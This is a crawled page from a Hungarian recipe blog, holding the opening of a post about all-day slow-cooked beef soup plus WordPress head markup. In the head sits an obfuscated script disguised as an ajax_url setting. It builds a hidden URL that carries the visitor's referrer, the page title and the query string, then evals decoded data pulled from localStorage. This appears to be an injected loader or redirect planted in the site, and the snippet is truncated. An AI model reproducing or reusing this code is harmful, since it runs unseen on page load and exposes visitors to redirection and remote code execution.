

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/egesz-napos-husleves/
body_size: 16302
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Egész napos húsleves | Jó kaja</title>
	<meta name="description" content="Ma sikerült megint slow cooking módra főznöm. Vettem egy darab marha lábszárat levesnek, és jó cupákos főtt húsnak. Ezt reggel 8 körül odatettem főni. Nem akartam kuktába tenni, mert abban mindig túlfőzöm, és most a főtt hús fontos.A kis indukciós rezsón főztem, amit be lehet állítani 100 fokra. Ezen a beállításon épp nem forr, de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="levesek,marhahúsok" />
	<link rel="canonical" href="https://jokaja.hu/egesz-napos-husleves/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/egesz-napos-husleves\/#article","name":"Eg\u00e9sz napos h\u00fasleves | J\u00f3 kaja","headline":"Eg\u00e9sz napos h\u00fasleves","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"datePublished":"2009-05-11T20:01:25+02:00","dateModified":"2009-05-21T16:33:22+02:00","inLanguage":"hu-HU","mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/egesz-napos-husleves\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/egesz-napos-husleves\/#webpage"},"articleSection":"Levesek, Marhah\u00fasok"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/egesz-napos-husleves\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","name":"H\u00fas\u00e9telek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","position":2,"name":"H\u00fas\u00e9telek","item":"https:\/\/jokaja.hu\/category\/husetel\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/#listItem","name":"Marhah\u00fasok"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/#listItem","position":3,"name":"Marhah\u00fasok","item":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/egesz-napos-husleves\/#listItem","name":"Eg\u00e9sz napos h\u00fasleves"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/#listItem","name":"H\u00fas\u00e9telek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/egesz-napos-husleves\/#listItem","position":4,"name":"Eg\u00e9sz napos h\u00fasleves","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/husetel\/marhahus\/#listItem","name":"Marhah\u00fasok"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/egesz-napos-husleves\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/egesz-napos-husleves\/#webpage","url":"https:\/\/jokaja.hu\/egesz-napos-husleves\/","name":"Eg\u00e9sz napos h\u00fasleves | J\u00f3 kaja","description":"Ma siker\u00fclt megint slow cooking m\u00f3dra f\u0151zn\u00f6m. Vettem egy darab marha l\u00e1bsz\u00e1rat levesnek, \u00e9s j\u00f3 cup\u00e1kos f\u0151tt h\u00fasnak. Ezt reggel 8 k\u00f6r\u00fcl odatettem f\u0151ni. Nem akartam kukt\u00e1ba tenni, mert abban mindig t\u00falf\u0151z\u00f6m, \u00e9s most a f\u0151tt h\u00fas fontos.A kis indukci\u00f3s rezs\u00f3n f\u0151ztem, amit be lehet \u00e1ll\u00edtani 100 fokra. Ezen a be\u00e1ll\u00edt\u00e1son \u00e9pp nem forr, de","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/egesz-napos-husleves\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2009-05-11T20:01:25+02:00","dateModified":"2009-05-21T16:33:22+02:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Egész napos húsleves hozzászólás hírcsatorna" href="https://jokaja.hu/egesz-napos-husleves/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"79b6e18516","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-2h' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fegesz-napos-husleves%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fegesz-napos-husleves%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Egész napos húsleves' />
<meta property='og:url' content='https://jokaja.hu/egesz-napos-husleves/' />
<meta property='og:description' content='Ma sikerült megint slow cooking módra főznöm. Vettem egy darab marha lábszárat levesnek, és jó cupákos főtt húsnak. Ezt reggel 8 körül odatettem főni.  Nem akartam kuktába tenni, mert abban mindig túlfőzöm, és most a főtt hús fontos.A kis indukciós rezsón főztem, amit be lehet állítani 100 fokra. Ezen a beállításon épp nem forr, de ha feljebb kapcsolom, pillanatokon belül mozogni kezd. Elmentem intézni dolgainkat, közben a hús lassan fődögélt magának. Ebed után lett, mire megpuhult, es leszűrhettem. Bezöldségeltem, és ismét ottfelejtettem azon a 100 fokon. Késő délután főztem bele grízgaluskát, és döntöttem úgy, hogy kész van. Vacsorára húslevest ettünk, a főtt húshoz meg almás tormaszószt 🙂 Megosztás:Click to share on Twitter (Opens in new window)Click to share on Facebook (Opens in new window)Like this:Like Loading...' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-141">
	<h2><a href="https://jokaja.hu/egesz-napos-husleves/" rel="bookmark" title="Link a recepthez:  Egész napos húsleves">Egész napos húsleves</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2009. 05. 11. &#8226;  </span> -->
